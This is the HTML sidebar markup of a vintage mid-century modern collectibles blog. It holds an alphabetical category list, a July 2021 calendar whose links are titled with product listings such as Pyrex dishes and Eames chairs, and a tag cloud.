	<li class="cat-item cat-item-6503"><a href="https://raremidcenturymodern.com/category/scottish/" >scottish</a>
</li>
	<li class="cat-item cat-item-3575"><a href="https://raremidcenturymodern.com/category/scout/" >scout</a>
</li>
	<li class="cat-item cat-item-6310"><a href="https://raremidcenturymodern.com/category/sculpture/" >sculpture</a>
</li>
	<li class="cat-item cat-item-4292"><a href="https://raremidcenturymodern.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://raremidcenturymodern.com/category/secticon/" >secticon</a>
</li>
	<li class="cat-item cat-item-5924"><a href="https://raremidcenturymodern.com/category/segura/" >segura</a>
</li>
	<li class="cat-item cat-item-2388"><a href="https://raremidcenturymodern.com/category/seguso/" >seguso</a>
</li>
	<li class="cat-item cat-item-6405"><a href="https://raremidcenturymodern.com/category/seibel/" >seibel</a>
</li>
	<li class="cat-item cat-item-6719"><a href="https://raremidcenturymodern.com/category/serene/" >serene</a>
</li>
	<li class="cat-item cat-item-5354"><a href="https://raremidcenturymodern.com/category/serving/" >serving</a>
</li>
	<li class="cat-item cat-item-4464"><a href="https://raremidcenturymodern.com/category/sewing/" >sewing</a>
</li>
	<li class="cat-item cat-item-5090"><a href="https://raremidcenturymodern.com/category/shaver/" >shaver</a>
</li>
	<li class="cat-item cat-item-2872"><a href="https://raremidcenturymodern.com/category/shell/" >shell</a>
</li>
	<li class="cat-item cat-item-3490"><a href="https://raremidcenturymodern.com/category/shiro/" >shiro</a>
</li>
	<li class="cat-item cat-item-5847"><a href="https://raremidcenturymodern.com/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-2050"><a href="https://raremidcenturymodern.com/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-6738"><a href="https://raremidcenturymodern.com/category/sigvard/" >sigvard</a>
</li>
	<li class="cat-item cat-item-2279"><a href="https://raremidcenturymodern.com/category/silvertone/" >silvertone</a>
</li>
	<li class="cat-item cat-item-1360"><a href="https://raremidcenturymodern.com/category/silvio/" >silvio</a>
</li>
	<li class="cat-item cat-item-2422"><a href="https://raremidcenturymodern.com/category/siodmak/" >siodmak</a>
</li>
	<li class="cat-item cat-item-6232"><a href="https://raremidcenturymodern.com/category/smith/" >smith</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://raremidcenturymodern.com/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-6149"><a href="https://raremidcenturymodern.com/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-5717"><a href="https://raremidcenturymodern.com/category/sonneman/" >sonneman</a>
</li>
	<li class="cat-item cat-item-3045"><a href="https://raremidcenturymodern.com/category/sony/" >sony</a>
</li>
	<li class="cat-item cat-item-2890"><a href="https://raremidcenturymodern.com/category/space/" >space</a>
</li>
	<li class="cat-item cat-item-855"><a href="https://raremidcenturymodern.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-5912"><a href="https://raremidcenturymodern.com/category/sprawling/" >sprawling</a>
</li>
	<li class="cat-item cat-item-1526"><a href="https://raremidcenturymodern.com/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-6467"><a href="https://raremidcenturymodern.com/category/springtime/" >springtime</a>
</li>
	<li class="cat-item cat-item-3250"><a href="https://raremidcenturymodern.com/category/sputnik/" >sputnik</a>
</li>
	<li class="cat-item cat-item-4555"><a href="https://raremidcenturymodern.com/category/stan/" >stan</a>
</li>
	<li class="cat-item cat-item-6586"><a href="https://raremidcenturymodern.com/category/stangl/" >stangl</a>
</li>
	<li class="cat-item cat-item-3642"><a href="https://raremidcenturymodern.com/category/starbust/" >starbust</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://raremidcenturymodern.com/category/starr/" >starr</a>
</li>
	<li class="cat-item cat-item-5658"><a href="https://raremidcenturymodern.com/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-1143"><a href="https://raremidcenturymodern.com/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-3429"><a href="https://raremidcenturymodern.com/category/step/" >step</a>
</li>
	<li class="cat-item cat-item-6591"><a href="https://raremidcenturymodern.com/category/steve/" >steve</a>
</li>
	<li class="cat-item cat-item-3587"><a href="https://raremidcenturymodern.com/category/stiffel/" >stiffel</a>
</li>
	<li class="cat-item cat-item-3333"><a href="https://raremidcenturymodern.com/category/stilnovo/" >stilnovo</a>
</li>
	<li class="cat-item cat-item-3879"><a href="https://raremidcenturymodern.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-6333"><a href="https://raremidcenturymodern.com/category/stoff/" >stoff</a>
</li>
	<li class="cat-item cat-item-5662"><a href="https://raremidcenturymodern.com/category/store/" >store</a>
</li>
	<li class="cat-item cat-item-4400"><a href="https://raremidcenturymodern.com/category/striking/" >striking</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://raremidcenturymodern.com/category/studio/" >studio</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://raremidcenturymodern.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-6288"><a href="https://raremidcenturymodern.com/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-4636"><a href="https://raremidcenturymodern.com/category/sublime/" >sublime</a>
</li>
	<li class="cat-item cat-item-6115"><a href="https://raremidcenturymodern.com/category/sunbeam/" >sunbeam</a>
</li>
	<li class="cat-item cat-item-2555"><a href="https://raremidcenturymodern.com/category/supa/" >supa</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://raremidcenturymodern.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-2670"><a href="https://raremidcenturymodern.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-3100"><a href="https://raremidcenturymodern.com/category/swanky/" >swanky</a>
</li>
	<li class="cat-item cat-item-2320"><a href="https://raremidcenturymodern.com/category/swarovski/" >swarovski</a>
</li>
	<li class="cat-item cat-item-3876"><a href="https://raremidcenturymodern.com/category/swiza/" >swiza</a>
</li>
	<li class="cat-item cat-item-6445"><a href="https://raremidcenturymodern.com/category/syracuse/" >syracuse</a>
</li>
	<li class="cat-item cat-item-4076"><a href="https://raremidcenturymodern.com/category/table/" >table</a>
</li>
	<li class="cat-item cat-item-6328"><a href="https://raremidcenturymodern.com/category/tadashige/" >tadashige</a>
</li>
	<li class="cat-item cat-item-6187"><a href="https://raremidcenturymodern.com/category/taico/" >taico</a>
</li>
	<li class="cat-item cat-item-6828"><a href="https://raremidcenturymodern.com/category/take/" >take</a>
</li>
	<li class="cat-item cat-item-2944"><a href="https://raremidcenturymodern.com/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-5831"><a href="https://raremidcenturymodern.com/category/tara/" >tara</a>
</li>
	<li class="cat-item cat-item-1700"><a href="https://raremidcenturymodern.com/category/teak/" >teak</a>
</li>
	<li class="cat-item cat-item-3913"><a href="https://raremidcenturymodern.com/category/teapot/" >teapot</a>
</li>
	<li class="cat-item cat-item-6122"><a href="https://raremidcenturymodern.com/category/temde/" >temde</a>
</li>
	<li class="cat-item cat-item-2393"><a href="https://raremidcenturymodern.com/category/tempestini/" >tempestini</a>
</li>
	<li class="cat-item cat-item-5330"><a href="https://raremidcenturymodern.com/category/tesla/" >tesla</a>
</li>
	<li class="cat-item cat-item-5505"><a href="https://raremidcenturymodern.com/category/teuerstes/" >teuerstes</a>
</li>
	<li class="cat-item cat-item-6784"><a href="https://raremidcenturymodern.com/category/texas/" >texas</a>
</li>
	<li class="cat-item cat-item-5313"><a href="https://raremidcenturymodern.com/category/textured/" >textured</a>
</li>
	<li class="cat-item cat-item-1193"><a href="https://raremidcenturymodern.com/category/thayer/" >thayer</a>
</li>
	<li class="cat-item cat-item-6169"><a href="https://raremidcenturymodern.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-2465"><a href="https://raremidcenturymodern.com/category/thrift/" >thrift</a>
</li>
	<li class="cat-item cat-item-4484"><a href="https://raremidcenturymodern.com/category/thrifted/" >thrifted</a>
</li>
	<li class="cat-item cat-item-4108"><a href="https://raremidcenturymodern.com/category/thrifting/" >thrifting</a>
</li>
	<li class="cat-item cat-item-5773"><a href="https://raremidcenturymodern.com/category/tiki/" >tiki</a>
</li>
	<li class="cat-item cat-item-4328"><a href="https://raremidcenturymodern.com/category/tomlinson/" >tomlinson</a>
</li>
	<li class="cat-item cat-item-4844"><a href="https://raremidcenturymodern.com/category/torbjorn/" >torbjorn</a>
</li>
	<li class="cat-item cat-item-3776"><a href="https://raremidcenturymodern.com/category/touch/" >touch</a>
</li>
	<li class="cat-item cat-item-2765"><a href="https://raremidcenturymodern.com/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-4115"><a href="https://raremidcenturymodern.com/category/touring/" >touring</a>
</li>
	<li class="cat-item cat-item-6032"><a href="https://raremidcenturymodern.com/category/transforming/" >transforming</a>
</li>
	<li class="cat-item cat-item-5955"><a href="https://raremidcenturymodern.com/category/treasure/" >treasure</a>
</li>
	<li class="cat-item cat-item-3978"><a href="https://raremidcenturymodern.com/category/treasuries/" >treasuries</a>
</li>
	<li class="cat-item cat-item-4687"><a href="https://raremidcenturymodern.com/category/trending/" >trending</a>
</li>
	<li class="cat-item cat-item-4148"><a href="https://raremidcenturymodern.com/category/tropitone/" >tropitone</a>
</li>
	<li class="cat-item cat-item-3592"><a href="https://raremidcenturymodern.com/category/trung/" >trung</a>
</li>
	<li class="cat-item cat-item-6679"><a href="https://raremidcenturymodern.com/category/turned/" >turned</a>
</li>
	<li class="cat-item cat-item-4585"><a href="https://raremidcenturymodern.com/category/turning/" >turning</a>
</li>
	<li class="cat-item cat-item-3478"><a href="https://raremidcenturymodern.com/category/turquoise/" >turquoise</a>
</li>
	<li class="cat-item cat-item-5883"><a href="https://raremidcenturymodern.com/category/twin/" >twin</a>
</li>
	<li class="cat-item cat-item-4098"><a href="https://raremidcenturymodern.com/category/ud83dudd25/" >ud83dudd25</a>
</li>
	<li class="cat-item cat-item-5472"><a href="https://raremidcenturymodern.com/category/ugly/" >ugly</a>
</li>
	<li class="cat-item cat-item-6452"><a href="https://raremidcenturymodern.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-1212"><a href="https://raremidcenturymodern.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-1395"><a href="https://raremidcenturymodern.com/category/ultra-rare/" >ultra-rare</a>
</li>
	<li class="cat-item cat-item-6423"><a href="https://raremidcenturymodern.com/category/umbrella/" >umbrella</a>
</li>
	<li class="cat-item cat-item-5053"><a href="https://raremidcenturymodern.com/category/uncover/" >uncover</a>
</li>
	<li class="cat-item cat-item-3294"><a href="https://raremidcenturymodern.com/category/understanding/" >understanding</a>
</li>
	<li class="cat-item cat-item-4958"><a href="https://raremidcenturymodern.com/category/unicorn/" >unicorn</a>
</li>
	<li class="cat-item cat-item-2007"><a href="https://raremidcenturymodern.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-6235"><a href="https://raremidcenturymodern.com/category/unknown/" >unknown</a>
</li>
	<li class="cat-item cat-item-3853"><a href="https://raremidcenturymodern.com/category/unmarked/" >unmarked</a>
</li>
	<li class="cat-item cat-item-3414"><a href="https://raremidcenturymodern.com/category/untouched/" >untouched</a>
</li>
	<li class="cat-item cat-item-4816"><a href="https://raremidcenturymodern.com/category/upcoming/" >upcoming</a>
</li>
	<li class="cat-item cat-item-6730"><a href="https://raremidcenturymodern.com/category/ussr/" >ussr</a>
</li>
	<li class="cat-item cat-item-3519"><a href="https://raremidcenturymodern.com/category/valenti/" >valenti</a>
</li>
	<li class="cat-item cat-item-4262"><a href="https://raremidcenturymodern.com/category/valuing/" >valuing</a>
</li>
	<li class="cat-item cat-item-2654"><a href="https://raremidcenturymodern.com/category/variety/" >variety</a>
</li>
	<li class="cat-item cat-item-411"><a href="https://raremidcenturymodern.com/category/verner/" >verner</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://raremidcenturymodern.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-3759"><a href="https://raremidcenturymodern.com/category/vhtf/" >vhtf</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://raremidcenturymodern.com/category/vibert/" >vibert</a>
</li>
	<li class="cat-item cat-item-4065"><a href="https://raremidcenturymodern.com/category/victoria/" >victoria</a>
</li>
	<li class="cat-item cat-item-1487"><a href="https://raremidcenturymodern.com/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-4546"><a href="https://raremidcenturymodern.com/category/viking/" >viking</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://raremidcenturymodern.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://raremidcenturymodern.com/category/vntg/" >vntg</a>
</li>
	<li class="cat-item cat-item-5481"><a href="https://raremidcenturymodern.com/category/waihi/" >waihi</a>
</li>
	<li class="cat-item cat-item-4373"><a href="https://raremidcenturymodern.com/category/walk/" >walk</a>
</li>
	<li class="cat-item cat-item-5852"><a href="https://raremidcenturymodern.com/category/wall/" >wall</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://raremidcenturymodern.com/category/walnut/" >walnut</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://raremidcenturymodern.com/category/walsh/" >walsh</a>
</li>
	<li class="cat-item cat-item-6562"><a href="https://raremidcenturymodern.com/category/ward/" >ward</a>
</li>
	<li class="cat-item cat-item-3141"><a href="https://raremidcenturymodern.com/category/wassily/" >wassily</a>
</li>
	<li class="cat-item cat-item-6060"><a href="https://raremidcenturymodern.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-5157"><a href="https://raremidcenturymodern.com/category/waterfront/" >waterfront</a>
</li>
	<li class="cat-item cat-item-5994"><a href="https://raremidcenturymodern.com/category/westwood/" >westwood</a>
</li>
	<li class="cat-item cat-item-6775"><a href="https://raremidcenturymodern.com/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-4501"><a href="https://raremidcenturymodern.com/category/william/" >william</a>
</li>
	<li class="cat-item cat-item-4786"><a href="https://raremidcenturymodern.com/category/willy/" >willy</a>
</li>
	<li class="cat-item cat-item-3134"><a href="https://raremidcenturymodern.com/category/witco/" >witco</a>
</li>
	<li class="cat-item cat-item-6305"><a href="https://raremidcenturymodern.com/category/wolfgang/" >wolfgang</a>
</li>
	<li class="cat-item cat-item-3128"><a href="https://raremidcenturymodern.com/category/wonderful/" >wonderful</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://raremidcenturymodern.com/category/wonderland/" >wonderland</a>
</li>
	<li class="cat-item cat-item-6714"><a href="https://raremidcenturymodern.com/category/working/" >working</a>
</li>
	<li class="cat-item cat-item-6255"><a href="https://raremidcenturymodern.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://raremidcenturymodern.com/category/wormley/" >wormley</a>
</li>
	<li class="cat-item cat-item-4593"><a href="https://raremidcenturymodern.com/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-5146"><a href="https://raremidcenturymodern.com/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-6126"><a href="https://raremidcenturymodern.com/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-6101"><a href="https://raremidcenturymodern.com/category/zarvath/" >zarvath</a>
</li>
	<li class="cat-item cat-item-3625"><a href="https://raremidcenturymodern.com/category/zeisel/" >zeisel</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h1 class="widget-title">Timetable</h1><div id="calendar_wrap"><table id="wp-calendar">
	<caption>July 2021</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://raremidcenturymodern.com/2021/06/">&laquo; Jun</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://raremidcenturymodern.com/2021/08/">Aug &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://raremidcenturymodern.com/2021/07/01/" title="Giacometti Style Mid Century Modern Brutalist Chess Set Greek Mythology Rare MCM, 45 MID Century Modern Living Room Design Ideas">1</a></td><td><a href="https://raremidcenturymodern.com/2021/07/02/" title="RARE Mid Century Modern Lucite Z Form Chair HEAVY Vintage, Rare Dansk Designs Jens Quistgaard Wood Palisader Salad Serving Bowl">2</a></td><td><a href="https://raremidcenturymodern.com/2021/07/03/" title="1x Herman Miller Eames Fiberglass Arm Shell Chair Rare Black Girard Fabric Seat, Rare Vintage WV Blendo Glass Cocktail Pitcher Set Blue Purple Bermuda Twist MCM">3</a></td><td><a href="https://raremidcenturymodern.com/2021/07/04/" title="Rare Awesome Floor Sparkle Lamp Lava Lamp 6ft Tall Cool Retro Style Blue, Rare &amp; HTF Pyrex Family Flair Turquoise Sea Isle cream &amp;sugar w lid">4</a></td>
	</tr>
	<tr>
		<td><a href="https://raremidcenturymodern.com/2021/07/05/" title="Stunning Original 60s Tiki Bar Stand Mid Century Vintage Dry Bar Rare, VERY RARE LARGE MEMPHIS STYLE BAR CART TROLLEY BY EMU ITALY 1980s YELLOW">5</a></td><td><a href="https://raremidcenturymodern.com/2021/07/06/" title="Rare 70s Vintage Ekornes Montana Leather &amp; Teak Sofa MID Century Danish Modern, RARE VINTAGE HERMAN MILLER DESK WALL UNIT MID CENTURY MODERN CSS Eames L@@K">6</a></td><td><a href="https://raremidcenturymodern.com/2021/07/07/" title="Rare Fan Arm Rattan Living Room Suite, The Golden Girls, Pyrex Rare Vintage Sage Green Reverse Scroll Oval 1 1/2 Qt Casserole 043 With Lid">7</a></td><td><a href="https://raremidcenturymodern.com/2021/07/08/" title="MCM early David Gil Coop Designs Bennington rare Abstract Stylized Bird Bowl, Rare Mid Century Modern Bennington Pottery Yusuke Aida David Gil Brown Bull Bank">8</a></td><td><a href="https://raremidcenturymodern.com/2021/07/09/" title="Rare Mid Century Danish Modern Surfboard coffee Table Lane Alta Vista No. 567211, Rare Vintage Pyrex Saxony Promotional 475-B Cinderella Casserole Dish With Lid -A5">9</a></td><td><a href="https://raremidcenturymodern.com/2021/07/10/" title="Rare American EDGAR BRITTON Mid Century Modern Walnut Door 1962, Rare Jens Risom Sofa Velvet Mohair &amp; Steel Frame Mid century Modern Knoll">10</a></td><td><a href="https://raremidcenturymodern.com/2021/07/11/" title="1930s RARE Gorgeous Swedish Nordic Brass Electric Lamp Eskilstuna, Rare 1950s Mid Century Modern Formica Kitchen Table 2 hidden leafs center drawer">11</a></td>
	</tr>
	<tr>
		<td><a href="https://raremidcenturymodern.com/2021/07/12/" title="Antique Mid Century Modern Majestic Z Floor Lamp 1950s Atomic Abstract RARE, Galliano Ferro Murano sommerso green &amp; amber art glass bullicante bowl 60s RARE">12</a></td><td><a href="https://raremidcenturymodern.com/2021/07/13/" title="What Happened To MID Century Modern Interior Design, RARE HTF Pyrex 024 BLOWING LEAVES Casserole MAGNIFICENT">13</a></td><td><a href="https://raremidcenturymodern.com/2021/07/14/" title="COMPLETE VINTAGE STRAWBERRY SHORTCAKE FIRE KING Milk Glass Mugs 8 Types Rare, RARE/HTF Libbey Marine Life Gold Fish High Ball Drink Glasses Set of 8 WithCarrier">14</a></td><td><a href="https://raremidcenturymodern.com/2021/07/15/" title="Gainey P-16 White MCM Footed Planter 21.25 High, Rare, RARE Vintage Mid Century Russell Woodard Spun Fiberglass Patio Table Chairs Set">15</a></td><td><a href="https://raremidcenturymodern.com/2021/07/16/" title="MID Century Modern 1950 S Interiors 4k Visual Learning, Rare Vtg. Mid-century Modern Five Atomic Globe Ball Stacked Crackle Light Swag">16</a></td><td><a href="https://raremidcenturymodern.com/2021/07/17/" title="MID Century Lounge Jazz For Atmosphere Productivity Relaxing Driving Capitol Media Music, Latex Lamp Shade Vintage Retro Mid-Century Modern 34cm height RARE">17</a></td><td><a href="https://raremidcenturymodern.com/2021/07/18/" title="Rare Vntg Pyrex 503 Rodney Kent Black and Brass Tone Double Dishes Wire Warmer, Rare Art Deco Lackner Lucite Curvaline Neon Glo Clock Mid Century Modern Eames">18</a></td>
	</tr>
	<tr>
		<td><a href="https://raremidcenturymodern.com/2021/07/19/" title="SOO RARE Viking GLASS OWL FAIRY LIGHT Clear CRYSTAL Color 1960s Candle, RARE ABINGDON Art Deco Trojan Warrior Roman Soldier Mid Century Modern Head Vase">19</a></td><td><a href="https://raremidcenturymodern.com/2021/07/20/" title="Franciscan Starburst Canister set, Flour, Sugar, Tea, Coffee, Rare MCM vintage, MCM Rare Vintage Pyrex Atomic Eyes Large Mixing Bowl/Chip Bowl #403">20</a></td><td><a href="https://raremidcenturymodern.com/2021/07/21/" title="Rare Large TRIPOD IRON BULLET PLANTER MID CENTURY Retro Ceramic MCCOBB 50s">21</a></td><td><a href="https://raremidcenturymodern.com/2021/07/22/" title="MID Century Modern Architecture U0026 Design Palm Springs Home Tour, RARE Vintage Pyrex Orange Amish Butterprint Cinderella Mixing Bowl Set of 4">22</a></td><td><a href="https://raremidcenturymodern.com/2021/07/23/" title="Vintage Viking Glass Owl Candle Fairy Lamp Rare Persimmons Color, Rare Htf Foulard Pyrex Cereal Bowls (3) #1416 Light Blue">23</a></td><td><a href="https://raremidcenturymodern.com/2021/07/24/" title="Mid Century Modern Sculpture Rare Art Deco Antique Vintage Race Sport Car Racing, Rare Mid Century Double Headed Horse Lamp">24</a></td><td><a href="https://raremidcenturymodern.com/2021/07/25/" title="Rare Zenith z960 Mid Century Modern Stereo Console, Rare Vintage Mid-Century Modern West German Roth Fat Lava Vase Lozenge 309 Red">25</a></td>
	</tr>
	<tr>
		<td><a href="https://raremidcenturymodern.com/2021/07/26/" title="1969 18ft. Airstream Caravel Land Yacht Mid Century Modern Trailer Rare, Vintage Pyrex Turquoise Needlepoint 443 Cinderella Bowl 2.5 Qt Rare Hard to Find">26</a></td><td><a href="https://raremidcenturymodern.com/2021/07/27/" title="RARE Vintage Lady Head Vase BLUE GLASS HAT GAL Headvase, Rare Paco RABANNE Mid Century Modern Space Age Helmut Newton Eames Era 1960s 70s">27</a></td><td><a href="https://raremidcenturymodern.com/2021/07/28/" title="Rare Vintage Herman Miller Eames Css Desk Wall Unit 3 Tier Lighted MID Century, Video Tour Of Residential At 1401 Country Club Rd Fort Collins Co 80524">28</a></td><td><a href="https://raremidcenturymodern.com/2021/07/29/" title="Pair Of Vintage Atomic 1950s Moss Lucite Lamp Fiberglass Shade Mcm Retro Rare, Vintage Scarce 1950&#8217;s Libbey Atomic Fish Bowls (4 Total) RARE &amp; HTF">29</a></td><td><a href="https://raremidcenturymodern.com/2021/07/30/" title="Rare Mid-Century Iron mesh Patio Fireplace Screen Divider Woodard Salterini">30</a></td><td><a href="https://raremidcenturymodern.com/2021/07/31/" title="VHTF Vintage Russel Wright Iroquois Casual Turquoise Butter Dish VGUC Ex. RARE, RARE Pyrex Blue Delphite Fridgies Full Set 3 piece No lids 501/502">31</a></td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h1 class="widget-title">Cloud</h1><div class="tagcloud"><a href='https://raremidcenturymodern.com/tag/1950s/' class='tag-link-38' title='226 topics' style='font-size: 10.090909090909pt;'>1950s</a>
<a href='https://raremidcenturymodern.com/tag/1960s/' class='tag-link-103' title='207 topics' style='font-size: 9.7272727272727pt;'>1960s</a>
<a href='https://raremidcenturymodern.com/tag/atomic/' class='tag-link-48' title='298 topics' style='font-size: 11.181818181818pt;'>atomic</a>
<a href='https://raremidcenturymodern.com/tag/blue/' class='tag-link-319' title='152 topics' style='font-size: 8.4545454545455pt;'>blue</a>
<a href='https://raremidcenturymodern.com/tag/bowl/' class='tag-link-466' title='183 topics' style='font-size: 9.1818181818182pt;'>bowl</a>
<a href='https://raremidcenturymodern.com/tag/brass/' class='tag-link-261' title='245 topics' style='font-size: 10.363636363636pt;'>brass</a>
<a href='https://raremidcenturymodern.com/tag/century/' class='tag-link-24' title='2,839 topics' style='font-size: 20pt;'>century</a>
<a href='https://raremidcenturymodern.com/tag/ceramic/' class='tag-link-339' title='170 topics' style='font-size: 8.9090909090909pt;'>ceramic</a>
<a href='https://raremidcenturymodern.com/tag/chair/' class='tag-link-107' title='299 topics' style='font-size: 11.181818181818pt;'>chair</a>
<a href='https://raremidcenturymodern.com/tag/chairs/' class='tag-link-19' title='138 topics' style='font-size: 8.0909090909091pt;'>chairs</a>
<a href='https://raremidcenturymodern.com/tag/chrome/' class='tag-link-308' title='135 topics' style='font-size: 8pt;'>chrome</a>
<a href='https://raremidcenturymodern.com/tag/danish/' class='tag-link-74' title='214 topics' style='font-size: 9.8181818181818pt;'>danish</a>
<a href='https://raremidcenturymodern.com/tag/design/' class='tag-link-157' title='182 topics' style='font-size: 9.1818181818182pt;'>design</a>
<a href='https://raremidcenturymodern.com/tag/desk/' class='tag-link-55' title='177 topics' style='font-size: 9.0909090909091pt;'>desk</a>
<a href='https://raremidcenturymodern.com/tag/eames/' class='tag-link-21' title='215 topics' style='font-size: 9.8181818181818pt;'>eames</a>
<a href='https://raremidcenturymodern.com/tag/floor/' class='tag-link-34' title='133 topics' style='font-size: 8pt;'>floor</a>
<a href='https://raremidcenturymodern.com/tag/glass/' class='tag-link-322' title='358 topics' style='font-size: 11.909090909091pt;'>glass</a>
<a href='https://raremidcenturymodern.com/tag/herman/' class='tag-link-22' title='140 topics' style='font-size: 8.1818181818182pt;'>herman</a>
<a href='https://raremidcenturymodern.com/tag/italian/' class='tag-link-338' title='158 topics' style='font-size: 8.6363636363636pt;'>italian</a>
<a href='https://raremidcenturymodern.com/tag/italy/' class='tag-link-37' title='141 topics' style='font-size: 8.1818181818182pt;'>italy</a>
<a href='https://raremidcenturymodern.com/tag/lamp/' class='tag-link-35' title='1,122 topics' style='font-size: 16.363636363636pt;'>lamp</a>
<a href='https://raremidcenturymodern.com/tag/lamps/' class='tag-link-340' title='160 topics' style='font-size: 8.7272727272727pt;'>lamps</a>
<a href='https://raremidcenturymodern.com/tag/large/' class='tag-link-167' title='189 topics' style='font-size: 9.3636363636364pt;'>large</a>
<a href='https://raremidcenturymodern.com/tag/light/' class='tag-link-206' title='189 topics' style='font-size: 9.3636363636364pt;'>light</a>
<a href='https://raremidcenturymodern.com/tag/lucite/' class='tag-link-162' title='137 topics' style='font-size: 8.0909090909091pt;'>lucite</a>
<a href='https://raremidcenturymodern.com/tag/mid-century/' class='tag-link-153' title='496 topics' style='font-size: 13.181818181818pt;'>mid-century</a>
<a href='https://raremidcenturymodern.com/tag/midcentury/' class='tag-link-543' title='156 topics' style='font-size: 8.6363636363636pt;'>midcentury</a>
<a href='https://raremidcenturymodern.com/tag/miller/' class='tag-link-23' title='163 topics' style='font-size: 8.7272727272727pt;'>miller</a>
<a href='https://raremidcenturymodern.com/tag/modern/' class='tag-link-25' title='2,887 topics' style='font-size: 20.090909090909pt;'>modern</a>
<a href='https://raremidcenturymodern.com/tag/original/' class='tag-link-32' title='174 topics' style='font-size: 9pt;'>original</a>
<a href='https://raremidcenturymodern.com/tag/pair/' class='tag-link-60' title='228 topics' style='font-size: 10.090909090909pt;'>pair</a>
<a href='https://raremidcenturymodern.com/tag/pottery/' class='tag-link-403' title='204 topics' style='font-size: 9.6363636363636pt;'>pottery</a>
<a href='https://raremidcenturymodern.com/tag/pyrex/' class='tag-link-1254' title='240 topics' style='font-size: 10.272727272727pt;'>pyrex</a>
<a href='https://raremidcenturymodern.com/tag/rare/' class='tag-link-3' title='4,625 topics' style='font-size: 22pt;'>rare</a>
<a href='https://raremidcenturymodern.com/tag/retro/' class='tag-link-354' title='149 topics' style='font-size: 8.4545454545455pt;'>retro</a>
<a href='https://raremidcenturymodern.com/tag/sculpture/' class='tag-link-50' title='150 topics' style='font-size: 8.4545454545455pt;'>sculpture</a>
<a href='https://raremidcenturymodern.com/tag/signed/' class='tag-link-306' title='188 topics' style='font-size: 9.3636363636364pt;'>signed</a>
<a href='https://raremidcenturymodern.com/tag/style/' class='tag-link-180' title='170 topics' style='font-size: 8.9090909090909pt;'>style</a>
<a href='https://raremidcenturymodern.com/tag/table/' class='tag-link-46' title='789 topics' style='font-size: 15pt;'>table</a>
<a href='https://raremidcenturymodern.com/tag/teak/' class='tag-link-154' title='183 topics' style='font-size: 9.1818181818182pt;'>teak</a>
<a href='https://raremidcenturymodern.com/tag/vase/' class='tag-link-407' title='255 topics' style='font-size: 10.545454545455pt;'>vase</a>
<a href='https://raremidcenturymodern.com/tag/very/' class='tag-link-51' title='151 topics' style='font-size: 8.4545454545455pt;'>very</a>
<a href='https://raremidcenturymodern.com/tag/vintage/' class='tag-link-59' title='1,584 topics' style='font-size: 17.727272727273pt;'>vintage</a>
<a href='https://raremidcenturymodern.com/tag/wall/' class='tag-link-313' title='245 topics' style='font-size: 10.363636363636pt;'>wall</a>
<a href='https://raremidcenturymodern.com/tag/wood/' class='tag-link-231' title='225 topics' style='font-size: 10pt;'>wood</a></div>
